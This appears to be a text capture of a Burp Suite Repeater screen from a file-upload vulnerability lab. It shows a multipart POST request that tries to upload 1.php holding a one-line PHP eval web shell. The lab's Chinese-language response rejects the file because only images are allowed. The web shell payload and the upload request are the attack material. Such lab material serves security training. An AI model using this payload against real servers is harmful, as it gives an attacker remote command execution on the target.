 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 POST /upload/img_upload HTTP/1.1
2 Host: 192.168.1.13:8009
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------213690402916655775554129078200
8 Content-Length: 503
9 Origin: http://192.168.1.13:8009
10 Connection: keep-alive
11 Referer: http://192.168.1.13:8009/upload/img
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------213690402916655775554129078200
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 100000000
18 -----------------------------213690402916655775554129078200
19 Content-Disposition: form-data; name="uploaded"; filename="1.php"
20 Content-Type: application/x-php
21
22 <?php @eval($_POST[xxoo]);?>
23
24 -----------------------------213690402916655775554129078200
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------213690402916655775554129078200--
29
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
267 <a href="#" class="md-nav__link ">
268 命令执行漏洞
269 </a>
270 </li>
271 <li class="md-nav__item md-nav__item--nested">
272 <a href="#" class="md-nav__link ">
273 会话认证漏洞
274 </a>
275 </li>
276 <li class="md-nav__item md-nav__item--nested">
277 <a href="#" class="md-nav__link ">
278 逻辑漏洞
279 </a>
280 </li>
281 </ul>
282 </nav>
283 </ul>
284 </nav>
285 </div>
286 </div>
287 </div>
288
289
290 <div class="md-sidebar md-sidebar--secondary"
data-md-component="toc">
291 <div class="md-sidebar__scrollwrap">
292 <div class="md-sidebar__inner">
293
294
295 </div>
296 </div>
297 </div>
298 <div class="md-content" >
299 <article class="md-content__inner md-typeset">
<h1>
Content-Type 检测上传
</h1>
300 <hr>
301 <h4>
Only JPG, PNG, and GIF files can be uploaded!&nbsp;<a
href='/upload/img' style='
color:#6495ED;text-decoration: none;'>
返回
</a>
</h4>
Search 0 highlights
In
Re
Re
Re
Re
Re
Re